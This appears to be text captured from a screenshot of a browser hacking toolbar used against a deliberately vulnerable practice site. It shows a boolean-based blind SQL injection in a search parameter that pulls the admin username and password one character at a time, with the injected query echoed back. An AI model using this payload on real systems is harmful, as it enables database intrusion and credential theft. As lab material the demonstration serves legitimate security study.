 Load URL
http://www.vul.com/search.php?search=t%' and ord(mid((select concat(admin_username,0x5e,admin_password) from admin),1,1))=97 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容:t%' and ord(mid((select concat(admin_username,0x5e,admin_password)
from admin),1,1))=97 #
select * from comment where text like '%t%' and ord(mid((select concat(admin_username,0x5e,admin_password) from admin),1,1))=97 #%' order by comment_id
用户 留言内容
123 test
123 test002